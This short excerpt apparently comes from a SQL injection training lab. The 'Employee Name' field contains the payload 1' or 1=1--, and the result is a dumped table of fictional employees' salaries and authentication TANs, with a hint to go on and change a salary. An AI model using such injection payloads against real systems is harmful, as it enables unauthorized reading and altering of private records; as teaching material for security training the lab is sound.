 Employee Name: 1' or 1=1--
Authentication TAN: 1
Get department
Still not earning enough! Better try again and change that.
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 40000 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null